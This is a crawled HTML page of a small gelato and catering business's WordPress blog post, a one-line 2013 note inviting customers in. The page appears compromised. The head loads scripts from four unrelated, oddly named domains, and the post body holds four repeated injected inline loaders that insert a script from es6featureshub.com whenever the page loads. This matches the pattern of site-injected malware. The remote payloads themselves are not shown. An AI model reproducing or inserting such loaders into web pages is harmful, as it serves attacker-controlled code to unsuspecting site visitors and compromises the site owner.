

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilovepinocchios.com/back-from-a-long-weekend-booo-come-see-us-tomorrow-for-some-day-brightenin/
body_size: 8677
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1, shrink-to-fit=no">

			<link rel="alternate" type="application/rss+xml" title=" Feed" href="https://www.ilovepinocchios.com/feed/">
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Back from a long weekend..... booo. Come see us tomorrow for some day brightenin... -</title>
	<link rel="canonical" href="https://www.ilovepinocchios.com/back-from-a-long-weekend-booo-come-see-us-tomorrow-for-some-day-brightenin/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Back from a long weekend..... booo. Come see us tomorrow for some day brightenin... -" />
	<meta property="og:description" content="Back from a long weekend..... booo. Come see us tomorrow for some day brightening gelato!" />
	<meta property="og:url" content="https://www.ilovepinocchios.com/back-from-a-long-weekend-booo-come-see-us-tomorrow-for-some-day-brightenin/" />
	<meta property="article:published_time" content="2013-05-29T00:43:04+00:00" />
	<meta property="article:modified_time" content="2025-10-21T13:26:15+00:00" />
	<meta name="author" content="Pinocchio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Pinocchio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ilovepinocchios.com/back-from-a-long-weekend-booo-come-see-us-tomorrow-for-some-day-brightenin/#article","isPartOf":{"@id":"https://www.ilovepinocchios.com/back-from-a-long-weekend-booo-come-see-us-tomorrow-for-some-day-brightenin/"},"author":{"name":"Pinocchio","@id":"https://www.ilovepinocchios.com/#/schema/person/d705dc68cf0fd1977f636271658abe41"},"headline":"Back from a long weekend&#8230;.. booo. Come see us tomorrow for some day brightenin&#8230;","datePublished":"2013-05-29T00:43:04+00:00","dateModified":"2025-10-21T13:26:15+00:00","mainEntityOfPage":{"@id":"https://www.ilovepinocchios.com/back-from-a-long-weekend-booo-come-see-us-tomorrow-for-some-day-brightenin/"},"wordCount":29,"publisher":{"@id":"https://www.ilovepinocchios.com/#organization"},"articleSection":["What's New"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.ilovepinocchios.com/back-from-a-long-weekend-booo-come-see-us-tomorrow-for-some-day-brightenin/","url":"https://www.ilovepinocchios.com/back-from-a-long-weekend-booo-come-see-us-tomorrow-for-some-day-brightenin/","name":"Back from a long weekend..... booo. Come see us tomorrow for some day brightenin... -","isPartOf":{"@id":"https://www.ilovepinocchios.com/#website"},"datePublished":"2013-05-29T00:43:04+00:00","dateModified":"2025-10-21T13:26:15+00:00","breadcrumb":{"@id":"https://www.ilovepinocchios.com/back-from-a-long-weekend-booo-come-see-us-tomorrow-for-some-day-brightenin/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ilovepinocchios.com/back-from-a-long-weekend-booo-come-see-us-tomorrow-for-some-day-brightenin/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ilovepinocchios.com/back-from-a-long-weekend-booo-come-see-us-tomorrow-for-some-day-brightenin/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ilovepinocchios.com/"},{"@type":"ListItem","position":2,"name":"Back from a long weekend&#8230;.. booo. Come see us tomorrow for some day brightenin&#8230;"}]},{"@type":"WebSite","@id":"https://www.ilovepinocchios.com/#website","url":"https://www.ilovepinocchios.com/","name":"","description":"Artisan Gelato (Itallian Ice Cream), Panini (Grilled Sandwiches) and locally roasted coffee. Food Truck and Catering.","publisher":{"@id":"https://www.ilovepinocchios.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ilovepinocchios.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ilovepinocchios.com/#organization","name":"Pinocchios","url":"https://www.ilovepinocchios.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ilovepinocchios.com/#/schema/logo/image/","url":"http://www.ilovepinocchios.com/wp-content/uploads/2012/08/FF4_h-e1418749691110.png","contentUrl":"http://www.ilovepinocchios.com/wp-content/uploads/2012/08/FF4_h-e1418749691110.png","width":125,"height":125,"caption":"Pinocchios"},"image":{"@id":"https://www.ilovepinocchios.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ilovepinocchios.com/#/schema/person/d705dc68cf0fd1977f636271658abe41","name":"Pinocchio"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.ilovepinocchios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.ilovepinocchios.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ilovepinocchios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilovepinocchios.com%2Fback-from-a-long-weekend-booo-come-see-us-tomorrow-for-some-day-brightenin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ilovepinocchios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilovepinocchios.com%2Fback-from-a-long-weekend-booo-come-see-us-tomorrow-for-some-day-brightenin%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/jplayer.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/prettyPhoto/css/prettyPhoto.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/jquery.bxslider.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/css/flexslider.css?ver=6.9">
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/theme/plugin/css-animate/assets/css/animate.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/font-awesome-social.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/font-awesome.css?ver=6.9">
<link rel="stylesheet" href="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/css/style.css">
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<link rel="https://api.w.org/" href="https://www.ilovepinocchios.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ilovepinocchios.com/wp-json/wp/v2/posts/2294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilovepinocchios.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.ilovepinocchios.com/?p=2294' />


<style type="text/css" media="all">

    
    
    
    
    
    

    
    
    
		
																										
		</style><link rel="icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ilovepinocchios.com/wp-content/uploads/2016/02/cropped-PinocchiosROUND-270x270.png" />

	<!--[if lt IE 9]>
	<script src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/bootstrap/js/html5shiv.js"></script>
	<script src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/bootstrap/js/respond.min.js"></script>
	<![endif]-->

</head>
<body class="wp-singular post-template-default single single-post postid-2294 single-format-standard wp-theme-burgertheme top-navbar back-from-a-long-weekend-booo-come-see-us-tomorrow-for-some-day-brightenin cssAnimate" >
<div id="ct_preloader"></div>




<nav class="navbar navbar-default  " role="navigation">
    
    <div class="inner">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle btn btn-primary" data-toggle="collapse"
                        data-target=".navbar-ex1-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>


                                    <div class="row">
                        <div class="text-center">
                            <p class="address">817-426-6900 Call, Text or Fax</p>
                        </div>
                    </div>
                <a class="small-brand" href="https://www.ilovepinocchios.com" data-width="300" data-top="60"><img src="http://www.ilovepinocchios.com/wp-content/uploads/2014/08/GG3_h-300x189.png" ></a>                <a class="mobile-brand" style="display:none;" href="https://www.ilovepinocchios.com" data-width="150" data-top="55"><img src="http://www.ilovepinocchios.com/wp-content/uploads/2016/02/PinocchiosROUND-150x150.png" ></a>

                                    <a href="tel:817-426-6900" class="phoneIcon"
                       style="display:none">817-426-6900</a>
                                                    <a href=" https://www.google.com/maps?q=2116+Southeast+John+Jones+Drive%2C+Burleson%2C+TX+76028%2C+USA" class="locationIcon" target="_blank"
                       style="display:none;"> https://www.google.com/maps?q=2116+Southeast+John+Jones+Drive%2C+Burleson%2C+TX+76028%2C+USA</a>
                

                                    <!--Socials Shortcode Start--><ul  class="list-unstyled smallSocials clearfix soc_list soc-small"><li><a href="http://www.facebook.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="facebook"><i class="fa fa-facebook"></i></a></li><li><a href="http://instagram.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="instagram"><i class="fa fa-instagram"></i></a></li><li><a href="http://www.twitter.com/ilovepinocchios" target="_blank" data-toggle="tooltip" data-placement="bottom" title="twitter"><i class="fa fa-twitter"></i></a></li></ul><!--Socials Shortcode End-->                

            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-ex1-collapse">
                <ul data-type="margin-top" data-pos="180" id="menu_" class="nav navbar-nav text-center"><li class="menu-home"><a href="http://www.ilovepinocchios.com/">Home</a></li>
<li class="menu-catering-request"><a href="https://www.ilovepinocchios.com/catering-request/">Catering Request</a></li>
<li class="menu-coffee"><a href="https://www.ilovepinocchios.com/coffee-catering-fort-worth-tx/">Coffee</a></li>
<li class="menu-gelato"><a href="https://www.ilovepinocchios.com/catering/">Gelato</a></li>
<li class="menu-trays"><a href="https://www.ilovepinocchios.com/tray-catering/">Trays</a></li>
<li class="menu-more-services"><a href="https://www.ilovepinocchios.com/additional-services/">More Services</a></li>
<li class="menu-past-events"><a href="https://www.ilovepinocchios.com/pictures-of-past-event-setups/">Past Events</a></li>
</ul>            </div>
            <!-- /.navbar-collapse -->
        </div>
        <!-- / container -->

        <div class="btm"></div>
    </div>

</nav>
<div class="container">
	
<!--container!--></div>
<div class="bg-2 section" id="blogBgImage">
    <div class="inner"
         data-scroll="scroll"
         data-topspace="45">
        <div class="container">
                                        <div class="breadcrumbs">

													            <div class="breadcrumbs-inner">
													                <div class="menu"></div>

													            </div>

													</div>                        <div class="divider-triangle"></div>
            <div id="pageWithSidebar" class="">

                <div class="blog-list">
                    <div class="row">
                        <div class="col-md-8 blog-main">
                            <div class="inner">
    <div class="blog-post">
                                <div class="blogItem post format-type-image">
                <h3 class="blog_title"><a href="https://www.ilovepinocchios.com/back-from-a-long-weekend-booo-come-see-us-tomorrow-for-some-day-brightenin/">Back from a long weekend&#8230;.. booo. Come see us tomorrow for some day brightenin&#8230;</a></h3>
<div class="meta_box">
			<span class="meta_date">May 28, 2013</span>
				<span class="meta_comments"><a href="https://www.ilovepinocchios.com/back-from-a-long-weekend-booo-come-see-us-tomorrow-for-some-day-brightenin/#comments"><em>0</em><span>Comments</span></a></span>
				<span class="meta_author">by <a href="https://www.ilovepinocchios.com/author/chop249/" title="Posts by Pinocchio" rel="author">Pinocchio</a></span>
	
				<span class="meta_categories"><i class="fa fa-tags"></i> <a href="https://www.ilovepinocchios.com/back-from-a-long-weekend-booo-come-see-us-tomorrow-for-some-day-brightenin/%category"><a href="https://www.ilovepinocchios.com/category/whats-new/" rel="category tag">What's New</a> </a></span>
	
	</div>
<p>Back from a long weekend&#8230;.. booo. Come see us tomorrow for some day brightening gelato!<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>










            </div>
            

	

	


            </div>
</div>
                        </div>


                                                    <div class="col-md-4 blog-sidebar">
                                <div id="column-sidebar">
 <div class="widget-inner">
		 </div>
</div>                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>



</div>


<footer>
		<div class="container">
			<div class="row">
				<div class="col-md-3">
									</div>

				<div class="col-md-6">
									</div>

				<div class="col-md-3">
					<section id="text-3" class="widget-1 widget-first widget widget_text"><div class="widget-inner"><h3>Contact Us</h3>			<div class="textwidget"><p>817-426-6900<br />
Call, Text or Fax</p>
<p><a href="mailto:pinocchio@ilovepinocchios.com"> pinocchio@ilovepinocchios.com</a></p>
<p>Email</p>
</div>
		</div></section>				</div>
			</div>

		</div>
	<p class="copyright"> © 2026 </p>
	<a href="#" id="toTop"></a>
</footer>

<!--footer-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/burgertheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/jquery.flexslider-min.js?ver=6.9" id="ct-flex-slider-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/flexslider/jquery.easing.1.3.min.js?ver=6.9" id="ct-flex-easing-js"></script>
<script type="text/javascript" src="https://www.ilovepinocchios.com/wp-content/themes/burgertheme/assets/js/bxslider/plugins/jquery.fitvids.js?ver=6.9" id="ct-fitvids-js"></script>
